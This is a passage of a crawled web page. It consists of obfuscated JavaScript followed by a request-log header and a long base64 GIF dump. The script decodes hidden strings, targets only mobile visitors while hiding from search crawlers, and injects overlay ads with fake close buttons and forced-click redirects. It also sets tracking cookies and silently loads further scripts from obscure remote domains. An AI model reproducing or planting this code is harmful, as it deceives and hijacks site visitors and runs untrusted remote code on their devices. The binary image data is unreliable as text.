D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0of(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0of(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2023/07/26195454703.txt
body_size: 202138
content:
R0lGODlhgALIAPf/AOu4t8mZk+roytu8yNvWy613bOfOvMmpmdvW13JaSd3ZvNcBRtq6ubqZiZJnUdqae9a7qsu2qWJHN86Xqurn2d5Sc////NpxjqdqWpNyacuqp8q6u+y91paJi/f3pL27uLeYqbunmPCbxiweGG0MdJIsdOfduphZUffXx5eKc0oxK7mpqK90jsnGu7qalpMTbcy3mbkIVdbJmauId9rHqu3Wkfbe58qruLmIeOgDQ9mqurzG0LyIh9ZpdcvJqMinisrO16qJiL6nbqeXmd7O2LiWeqmXh9mpqopKheaYqKdUT7q2qrqoivbv3ffvpv//7pV3hKgOYaqKl/fa3qqGaquniLm8yeWEmquRVoQmhKiXeKuoqPMAObq5mL3GqvPvnNe4m87W2+1qeK8ubNklVOxFb7yss+7n6Njd5opNQLqJm9eqmNimh97n1rVQhvfOzKuomdjXr8q3hufnvZ46MpSAVbhIdO8fTc7Wy880bKiWaLe1i7icYbqBa+y6g83WuYdaZqx0ove9v+fGs/fGvayst9NEW9q6i93n7ff31oI4fufYpuhXWOY3YLO1udfDc/L36JmnkPfO2f3o1J2ZoOju987Wq6y2qfbWvKy1mvNvX72oU97nv8ArX8lfZJ1nmEE/LcgWWoB9cJympJmFN+fW1u+tzu+1z+fO1u+9zvfv5+fe3u+lzubezufG1vfn5+fWzs7OzuXe1u/Wxe/Ow+/GxefGzu+9xsbGxtbOve/exu/Gzu+1xt7Gxt7GtefOzu+lxufWxe/Ozt7Ovd7Gvee9xN7OxuPextbGvd7Ozue9zufOxtbOz9bOxvLezs7OxdbGxt7Gz/fv7+/WztbGte/W1s7GxsbGz8XOz+fGwu/e1u/G1u/e3tTOs+/W3s7Fzu/O1tbG0OfW3+Wtwd7OsuS1zsbOxOe1we/O3uatzubO4ZsIYeakuvGtvZpame/G3t/G3qtfnf/v78mbuoODhK21jPe91u/vzu/3//Pnpffv9/TemeelzvLr6Pf/o////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/V954GGDA3nwB4Oqffvblh59lmOkwgRpqBBhfrjzwwAIOCMa6YIOALOiqd+Kl4YADUOjAKag63JBhfRZyuCmJA9wAggbOkVuihzEO0IsOUnDWrjIz4mjvvfcSqe++wDzVlFVTAQOwVelEJeTBTCacTpQMN0xWObxAHDFZVlZssVtb5tVXl2B2/KVtYzY65gDnkHxOmgygWcyajrkpmWSVpTnvW7GJZppqf5YWqGB5FhqbooXGdSeZ8u5my6bFEDqb0Xm6ZhxskxpXnC29cNhccpzW2e5htqwAhRRgZ0BeAtiB1+C0DmInaxrnnaAeDu29F9/cmJ3Da7DnZJZfrrvO/12ssuth4EC0rDJoOITeRZueBlWLe5m33x6hXNLNbUobA3EyoGiKlXvogg5bd1gvvqSXzhO/qPP4o75CDpmOwLAPKTswRx5pSsG4K7ykw7yfBfHvEwcvMfAXF1/lXVueiWVeRJepKXIxZpwyAxoccQNkbs4Z7MzBfUYaauCj9qcr0QiNG6E996K+ouwvSimZjZ/P22BKH/ez0bDRj2fjmjK3XJ2hQo5uQgSFE6yKO9FqlatcpYhZxSpaJ7AV3OBTLPfsKlj6wdtl+HOsl8nnP+spQAFi5SAHPQht1QJEtjxkHKspx1ff2lDV7OQa6oEAdG5JkbtGZYurpWh0pgtivv9SpyN/NaVf/TKiU/o1sCYCrGBVyZ3uuNK7J0lMSmzJYjnYssVTdPGLpzCeGMc4xsJ8CGTQwwua0ASqNOXNW2zCHp3otMES3cZ7rgBUaXIGKFuUT324CST7eJMbtwByfe1r3LhwYyJFDQo0vIEUbBB5v/pR7XltDFVxpsZJW0xtMJXJQHgSyKoFqsBVzlKcrAqQrGINK0D3+dJl6mOZk+WtS0fooAX/FoQQYmBWDyqhd6bVICgEQWt1opwPZwmZxzjTMuO6GmfeJScSrasXLghCD0MHRCF6k0ZELGJSfrQ6pZSTR62b3exiZ7ApZqWK8AxeWbJITy9OiYz4zGfxzEj/pkVBT4cpwosOz1E97EEmWMvpEGYMCbQ8hq+PfowGbKLBPkT2IhruWl/[base64]/9JJEP06pDrZ3jBpi9npyA9Sl2WRM2DgVUNEZL2omuT5An0qFFAemhlCatpBldX4pOlJva/6aWtqnt7LqKYSGtWRJqwI3pJj2ZjTrxYEGFO9spTehT8UDwBKxspVDpQx83wrCWTFUOXtLUH//M7T//[base64]/qoDv0LYCHuq6+Q5qsSJb1EBlt6KoN98DwrzMVO2/PTn86wqEV9pw0bxo6KlqtckdytNWEmx3JVn0RhTOtaUzSlNk6tWq+XWTnxmAFG7ixAV2tRilKNyciOzTKW/VIox9QWGkhgg6SVZRNWS8/koTOYRZgeOmfg2zioYC4dc7LBbAgAg8kbA8AL1fbgYLwFSFBWIURt9Kp3BTru841n28Pm8Od6kaMvZU/UrQ1xjtGNNp2+zgkkAxeYwEShioIv/dckeUXTTtqixu0Jxk+XY9QgJ3VHGQWa0GwDHCj/r0Y1wOGKddkXNrsARw+XE6w5bbAyqi6prG1d65SKmNeU8TVmdTxbd+l8tMQmdrI9+RlmLx02y4B61Je9jGfzYHCH02qWtZxVtkUwuv/hQS8N9O1vY2A9yeLBoNOENcK8EFkVfM+A5oygeX+n3tRKA1urafQNCFnXJVXmC0Xsq4I+RgOh8jHn8nuuF811IAm3K78gTflIM8UqE4/iYL3S4K5EidOg53THwdjxkJtejJzJH4qVgYpqeOP1sI897FcODtfL/vbesMUGOUtkJC/HyDrkeTRQQdoO8XgFmN3ABmZ70aQ7H5G3lnVsnmaoqGeD6k/PftM/k40bZGDe09q6/6ueRf7yRJc+uRxQK4NgIKqKEAf3QRmbEfPCIwyIb/5JVi/j7VPEUTvPaYBoPLZ8xvd3gBcjjbMc3sIyztQy2tI5WpM0a4J4CBd5ODJ5DCdOBsYUevUUmfdXm8ckVSR6oSdhFOZxYXR6oxZJcMGCcmELqIBy4IB73gAOJeIZtocKOgACajAP8RAP7oAEiqAI7jAPt1cOmMGDPhgPgaADr9cL/xOF+/ZhU0hoKWJky3cDyrc+MBiDKXd7Kxd90ad02Ud93Md02hcbv/AZwiAMa/gZvxCHUecZvRBtJ/R/y2U4XSceGCBUvNIeaRcE0iVCy6J2KLNdxQAA9ecYQsU3A//SSwgib/6ndeGnZ5AxAMrHY0b3Y1aoeB1Fc92CIQVVYonnickxARVogTbyaEJRea54eRQnWCH4FfAEehNWghzXaV2kgvpUcqwBGz3TGsOhDNtAg+gQLDowg7KnA+4whFmgCM/ojNA4hO4AhEI4hNIYjUMYD95QDZmUUFOYc+tTWqahcq43BTQoe0ioA+UAe8ngfGmYbHOYhmsYh/Z4j/h4j7YQdRpQOOG3dSVULeIBXQBSH++RLGA2A0GQf2nXHgyAbmqWXSfjVLniAiIkiGIniFU1OAZ0OONHid+RAXKia37XYzembzp0KVnDTC3TMtWTTKqWiqroE6+4VxzYIxv/mERIVBUf6ESzuBUYxwsmSE+3aIKkl4K8aCW+qBrmiHsshycuSBs2kxq2Vw5q4A5YOY1amQVGqIM6MA/[base64]/wmN4ymW0IgEgeACbAUGNEADi5AP+fAJ5imWn8AC6QkCLsCeGvCMgeANqOBSntF63VmdXjkPPXiX7lCe4Tmf5GmWT2hRVGNRghmPhhKHyFaPh2mYyxCHwqA+3yctCqSa0yaQfRgAa3AsPCA23+EqCZABmtk3D6kcigiaGpB/o6kqo6Qg5AF+K9qYEhAEmEVsmDiAITZ0m/gph/E/kGN4BaWbdcKbvSkCrCACSyGcVtpXxEkwxmkWzYmLG/elukiUzplh0Zka02l71emfmDEPdomVCTqeimCEcjkAa9qDgYAEC9qg4WmfLMAC4amnWYAE5ACfhFqo+aCe7UkDhrqoYP8Qnv2ZptFQp/MQCG6ap3+6oAoaluX5CYEQCPKpCO0YoUn3dBb6hoSpfRNqCxm6qr8Ahf4Iko05os5VAMUSmjzQkYAAAqLEHeABCO5xomtQH4ooOYpYPf8BiWLjAN/WXAIpkBBSbeIhBfhGY4iEia85IrtGgDeWTP2ziA1YUOEiI5AXpUDxm0TCgehqpSBYnAOzpYS1FqG3nBQGpqPnabt4YWXKnec4Bfzar/zqDf7qCnUKApSKlZh6sAh7sPMwBdyQDiAAhM2YsJiKBC6QqIvqAguKBH0qBS4AA4v6sSB7seGpBlOwjgZKsFiJpxK7sivbqYHApvOQIgDbrzagBuH/ubBLJqpcqDSp6hmsmqHJ9rOHCQutygBkkwamJH7k95jQtSug+R+2ogFEkAFQYAUJcLXpcR+SUx/n5lSPcQAMmZGs5AK5Yh2D06x2dkojcErjMQTIh4nO1yHXqq2ZRXTcyiE0t6SiiB9QOpM36SNXGrhQEYtQdBWdN4tcWmFFGWH1Wq+hlk/bua/+Orn9Sqdfaacpy7Kai7B9Kp+B6g2BsLkHq6ghuwiDGrKom7qFirGi27ro2akwmyL+yg0MO7OUS7uhm5ZTkLOjKhsWqqpCK7TAG7xxCAtE+wuw4IZrGAS8mrRatbbE9Jhp4KL3AQDWewStpAPRoEL0sB2AIAUZ/xAA1vuQ1ju+TgW2URUADcADVXWZxUK2AbB/J3BVwaRTa7sdLoB8yrd8zzekJlmAshlidjKbTnWbt/kYfWuBq2OuOKmT6eqKWap57hRh8qq4thimKHiUGOYKtvuvmJEOasCDEEuercuyGssCHIuoMiADi/qm5bCy9ckC6tmxK6y6NnzDIeunJewOnRrCIBCzAxANlOsNtEu5k1vERrygABuhTBy0GCq0xku8P0u0x2u8wkC0pZAMMwCilKgC0KuHhyMeBeC05ZsEyTIBttABKgQIogAFZuACaoduxbBJn/kY6RsAM9C+6ZEeLkq2PIADOFAADjC/dgeQCdABmWUG+/8LDf07t0b3c3Z7t98oXwWVwJHncIAruDVpCn7lkyAoRVPUpbe4uGKKgrnoRRi2Df86DxFbwizrDn06wwewwqcbsk5gqOSgsp6bnzWcD7f8sb+MwzcMAyzguZ+Qum8anpwaCCDQzNiKCrM7BTZgxAxLzfxaxEgczfw6D+HpDlNQDSi1Wk4MxcgrxVNczr9wxb/wn9+HZSPwvMs1b+UHf0dQvuW7BqzkHqOZAfhWo/WcDbUQ0LUwU5BxAAYtdipqSuHxbckSyCJEv3imtirANhkwBGZwA2aQ0VpIgHF7rdjqvzdAJm1kaP5Gc/VhyQlHaTm50pOWrsFpRMVpnJuXnKP/XIKOu3GovMHb7MrKHMvqCQMr/[base64]/dUTo+tKaTHkxLdNf0aWiXMqN22lkyq+5e7B9KsPqCQa9bMtJnbqemwXlkLsu8NyLKgMrm7o6HJ7VXbpZ/xAIW23E2Xy7k4tRA8CmBBvWrRsP/Ko+yfC7SufW+bjW8n2PcR3Xv1AKpbACyiV+7yxthyM4DgkAhCDQ9owZoZl/[base64]/[base64]/gusSwQ7/G+COE5AHt+8Hk+AIKOqTwcCD6MrdGA5yAwsjZw6HGo6BbaC8ZgDGqdobDg6JXu6Khw31B83x9f6R//C9PgAlBAbWv78vF8Z8//IkKGaOqMbeDjK8fFAeEC/QbCUAvU85LYe9grsAJkwx30AAKQSGeADMiCPOIlLgEFcNilPQRWb/UqXtpa2OwbzXwWJe2/VoAl9lEJRRg6Tjo36dIeuPZ89e1Y+kSHO+7pUO7mzrjC7Wmn5wp3zu9Z4A5TLvBbXuZnvt2Y6gL/3s1E+JU8LQNqrp6zLAP3DvjwDgYq6+ed6rk3gPDccNwJu8x+/sx6bgPcIPp7nrtfbvGGmegbz/EeX7yYnt8gP+kob+kmL9eYXvsfvwEg4ADEDvMfubTdMQPtUc+1UODF/wZvcPOMDeFtCOu74PPFVT0RECr9oQYFcCoqBMfulywN/+D0tdLfE63sQWAEVl/a5I/[base64]/k15Ld/Y/cN++5joAICKxDhQAQTVHBBBhtMkBVgWIEQmAghlPBCCyvEMEINMfTwQ1NCFFHEdExB6EQUDXpoRYgs0uiiiV7M6BSRarTxRo6q4aYcnAJgKoibphIyqAaYgkHIT2oKwIUAwIAJqQBYaGrKpp46gMkganJnyJMU2WoDtLAqq6wwywxzAJOyQMIqt+qq6xc345RTzl/2ghMWuwwrrBQ+AwuMsb3+YqxOQBnrJQJoMrj/zjLMGE0jgck646yzA45goBbTMIVtU9Zoi20XUGnDTTdLs8nmt+CEG44HHFjogwceGngOOuMKcGCzziTrAD3xwhuCPPHMMw+99orN76v45utlWbDWyy8/HRgAS4dnAyzQQAez1dbBDD/s1kMNO/T2whHLNddEE1NUFyEWV5QxxotchPEiHHHk4F5889WXA1esQuIkKZcKgEuCceKBqUVYYLIBJ2XI59+TZGBqSSqVgqmpgQs+aZ5oyOLGBjLNFNksb5rtCoRAAtkyKJLmdPnluvB0807FfulTMT4LJZQvvwrNGTBjiEFmBc4oo2wEpDOblLLPJDO6gGxqoQU1TquW/w02UFtjQANLGTD1VOBUPWBWsmdl9bgTlpbMgfN+Be878NDjlbthzyOWvfaOlTbZ+sDCTz9o/X5W2mu3NXzbCznc8MNwx3X8whLPPXddyg9qEaOH4J1RXs5frNdGDj7naAobJugyJaWO1HhIFnysuKWcmmLhACrzaaAmqWJnKvehimIhiNurGnlkVMC6oSs1Ul6ZS3dU3pgbPt3sE2bq3WTMz5tzvrlmPbtvzE/Flo1A0cmSNt8zp7Gb9DoVEtilllreWK1q+q8G9f3gIuhtkK/BTlXVI6whgGsYWwNwQIUC4Co72IFC29z2tmB9Bz3cGUIQyhOEDkhhBexZgRn0Zv+fvgWIWv4Z3H1GWLjDpbBBFLIQ41r4OBhCTnKRG1HlKNcuh1QkXprjYUZEV6/QKSNfQsQXEYloFZyAQSmLAINaCua7IASgAQeAicRet0ScKKIpn5CVC6xoMaFo8Uc1cU4DYAAT1LWEBSAYHjeiAZZ5dCVln4AYlz7xiUCczD5j2cBJ4mGV6f0petWLmZwaA5g+ZQ97fxpUoQ5ZimUxIASQalQlrcM+CUAqfSOQQNRWMz/60Q9+woAfBLjWm/6dqhgAYAArAXCEVwpHA2Nj1QwwsD7JnOA8RggC3Hz5QO5M0AjeERYGNchBvSErQMtkALX2c4NoTQuFKqSmCBb3OHH/xdBbkuOmDVOEw3ixqIfygtcPzfk5VNhABy/IwuyekyUWODEn7HwBEmrSAFn9AI1X5OdKZJAFdgZsKTmh3VJgQE+AJrRI/VzKJ26QlY6hZQBBYWdCi4LHrswDLBH92Jg+dhYbgICdaoBeIhEJGELGjJE+S6QiTwooYzgSZ6UwhjF6oQHyVTJpTGMfdii5KBUQQ2qhJOobaAG/WuRGAxEoRir755vfuFJsDWAVFW6ZKwlkoJdyc9t34MZVYgarO3ULAgjys4IN3uA9e1tmgACXH8IVqJrVnJDiwPVCbT4OXeWiYQ29iSJwXg5ePRxsvM55WBv1ixsJregLktQ6WUUl/wtK9IAHGHpZnxwgoUFAGGO/[base64]/KZ21K1VqqlfQ2qdV7lK9paXVrasjvrSoFUMBpqsXAWrBSfY3/[base64]/ZTDTgGwc9WpEbbObj5oNCIxNA3M2VZ3tLNXyUnUGM0ggTxMAhV3V1268/G/J5VZM/[base64]/maIj+0AXoNf1Cw+3lUCgL2iMSAOZmBm9SXAASkIcMgD/32e+vbXbuUhuQTNIx4Llkf55zHry2E+uEhbS64355biHszzTfvcwkAPutA3N07w00skql41qo2oLxwx/dUjroYN1LDsADh7EY6FiRSjVJOtxx/ZMuh7sdtedWTbugMwu2mriU/Qu3xwNh7ov7fzNQ3oKJCJQAmUQG6gu9dKkgPUOw3kO/+7qECYgPd7ATXYLcTrk1Y4QZNaMkG6t8VDJHwzQT5BQRlkMmMggJrqBWh4jw1Ahl5AhggIggToPDCbLhXgjICzDE7qKczIANazDU8hvYYThjejBdqgBQiYFQigs9cbLwBYLz2rJUC4jM/IAN7jvd4LNJH7vQriJf9Cj/9hIiblW766AYH9cDnoQzCbo74D6Zadw76e074ZAjrv07BR+z4aMbWkU7rxS7qOUMSOWD9XQwVJrAZUcAVvsIFAWDZs2z8N1MAG7DUwWLZAUAM1mAcd0AEieLqomzqtK4FF4DUYgwopaoAfyLZO3DVnY4Gt+wSsG8EJ/MXdukVhbDt7YgHXgi2wKAUbOIMJHIBlc4OyKEEVnEbGe8GfsUYpi0Fp9JPjgjxk0MH3gIZe4BMGWAIX0KQhDLP22byB66mkAQSvSbipERV6pEfbQCrUkMIICLYDIIavCa+kqoVBQJXZOwAD4gEHILP5goIUKMMOMEMM8j3fGya7qaBFSz7/Q0O55WubRtsPaokW4LCPPKQ+PtQ5P9wmQAxETxM6Hdqwihgn0Um1IEK1IiI/8lMGV5BEcKgGcBALsjgDZgzKZeSGM3CDsXO2ABhGrftEXktKEVzGZQTKMwhBqePEetI63CmBW9Q/X+O/[base64]/[base64]/[base64]/FEKWDKbirwhZVJplEEmLQwb3EwNCIIpxbww67zRxAynkYCASwMHKIAQYAB/NICvWQaKdU3/[base64]/wdYDioAPX88L5FdBotNKt1wr+gIggN43njMBor9mkGANDkdmyJogEjxKV4SR2OAWT0twz7900AFvuUkVESVQ+j02WFxAQ2YBw2YTqKlq5zrTgnhB/xV2srJVKbdHFfbBnDoyavI3H6RSqw9RTUoB6/[base64]/dPfE7ldISuWS9/oLA81kEP39Y95mN8U0jm7st/7zV/[base64]/3dMkMk4ayThC3/[base64]/Zna2xibFyFVYBifKspaGiG1N7BfdtiGg1MxHtt2d6ToSFkdNRo3dUuzwhe6TiO/48+DuYwoAJYPZJOJWKAgHgUr5H1Dell6ZYubpeGNFOivQZIyOuSgF5agZji4sWYvCFIAT5lyKAm6vJdzqR+TqXeZPUW0GEBZcPBNPvlh/u1ahtyl1P4X1TgAHkpYBflBnAYVVeYgHho1RJ44BeIAqV0g8QeAwmegMZlgRVd0WXE562TXKCcFq0zyigI7Fs7hGWLB7LWWlIccArlcFtjg2EcA7++0BfgyhqAiR94jlYpgMTO5+PAgedgAzR67MdeQMz11hLuRAavCR/WKLCw8K4Vxb787NA14nVd19IubdZl17pA6A1I6GZohrqQbSXNxi2O7SXl4g2AAyCkpOuCFP9QSPPryoAMAATqaFjmmAHbw4E+6APbkw4EOo4iCIAiwIEDgIAvfemvGY4H4FjhaAfh6EIGQG7kfm6XjmkGiAA5DQF8ooKAww4HMAI42AAoY4xkaAFCFgU+HV+bLe/zfU5MloKm1mRVVz73Rhy7olRtom/AWoh72QZc3waSmIJs9YZW9gagLAVVZVU3sINA4FqgdIVAQPAoQPB1OPBmj3Zoj/YosIO3doNm17oxoMu6vmV2lsoBcIO39mF9BsoKHIBRlcpoYPYDh/YJuOUoCFxfCwBqb3d2j3Z0nvcoWGwWwPEH+IEXR2Fp+wJ4fwFPKAF2t4PjcI4faFw2SEBk8wf/Hn9sGYgCafHhCbDVFlWDt1aDIgcLVKBrJJ/sZleDVyhdfiZtWVgFClB5IC2FLDdSZCAA1QVMMG9SJc35LOatv8S3nP/[base64]/2Vk3g0Z/2CX1Lj894YAbKV+iHDo72bwfKA//xvFzRARgD/2yndsmGOmvXcGg+A2aXtkO492mX9iiYeAIsgGxn9n0PAIi/tQNnfrCTgRf32wAwcVvjv+d/AQbI1lcY/5Ev/zNgAQQfBxl9YtIubX424mQggCyn+VUwTJ0Pcyy+f/3X+SYGCG2wYG1Y4UICoBkHIEQAcyCChocHGgRJAAqUBIUHcBRYs4ZNgJAhG+DA0YAHhj5FGrBcA4HBS1/EsmVbZvPXsiMPNHnyZMhTj6BCeYQ8cEBDBAhKYTKMcCCEiwZpRqhQIUFChgxLchmD1XUg2LBgW8GK0EFUig4p1qrt0LZDELhwg9CtG0QKXbxS9vLtq0aKmsCBKxCuIOIw4sSKF/8jZsUK2GPHkidTrlw5HebMmjdr9sat35l+okOLLm2atGhu43TMU3NFjRs3dtbRXhfFdpQoY8qdmRD7tu3gt4cLX6dGx4AB3Nb1Go3aNPR+aoZPgB7tNoPo0HXYfmGHxffnp/txz90vuD8P6tez94CDtqcCLB4E+HFIhox87ffz79//Cw7U5baOJ4vw94Vt/imYjww1yEDfA/J5Uhxwthno3yHE3TaAdh16WFopyekwAYksxOPGbdV16IZtyvQjC4yryLKKjAjIkowxzzSTTCkwwtgKkEEGORCQsAh5JJJCzrgKWbD0sgQVGSwEBgxVUumRR0YZlYAKoKiQgkMF/LD/xgE/hPRDEUWYFEAfVDSg5VEQ+OKLnDPV9Auev9SyxhUPiMGTIUoEqgShhGJQwAxIKaVUBBCFEIALGVBVlQQOZCBKL10Z85VYnSYzkDERQJFBClCslRZbac01l1116fWqX4D9NasUhRnGGK6LOQYMZJBFZhmwwHKWWSrFbrNNKpil8lk/qOgQ2AWxjXFBOeOsBm1sduS2LbfddovbGGN0y8IE8wzQSzQTeDsGKqYNEIV4H4qmbm7ZuZsbh9ChIuIE4rqByhlnqKHihyxGoYxtdijIXnrtpdfwwhH/d4i2uU0QSG5ufNFfDVEUwF8+NdRwCH04sFBAxd9ui5u3t9Wg/2AAGW8rr778TqBGPOC13DLB0c3cj42tyFJKKc1YY00L1hBA9CqlJJnkWE9LnaQxKzQQAhhguARB1l1TWSWcDlz0JQwHYBDAGmYGsJKaOMyAQwALObX1nC/ZaZMwA80CQBIP9HnFFZr04AkjPXlyqAtIJdUURAe4EEIGVVGFVQoOGNGKpp1qDksynXdeyhJQiKJWqm2pGlerqe91V197zSqYGrbmOvthj/nqa7C5O8aPKcVycOw23ngzxYeekSfuzizvvDy3JpLbb8ssvFJaaANMwMAA00Vhb2nv9hPiACPebKId3JdGbxT5ljZPbsyaxkK3Y5RSWjw60Eyv9lFIvP8//[base64]//CgG7JS6ho5rVvKYcoOnHOVrIwjE4j0QT6AUyR/OKZQYMfeXrhTLcN55+MCAKbogO+pbXM9CgT5r9oFd0zrDCKPTMDvPoBQOMaSLuvUJ7E6iYDPwhz3nSs572vKc9Q1YDkDywBwUYJ/[base64]/[base64]/rWDaUphzfn1Y3oqbTRo1nvR3HgiH/f8gsge9ACzFsATB+Wudyc42gu4ZgLWYi90c/NQhE43ClfQgbXc19Eo9IC+ye0APZJNjy2cYcB9yOgXtlVQ32rnFSNCZqOfE5oA+/l8uVHDixT/[base64]/pAJS6NSW0AnmJzOddi/yS1/+rPOLXvAdru7LX9KcALMChhoxLOKZphhCL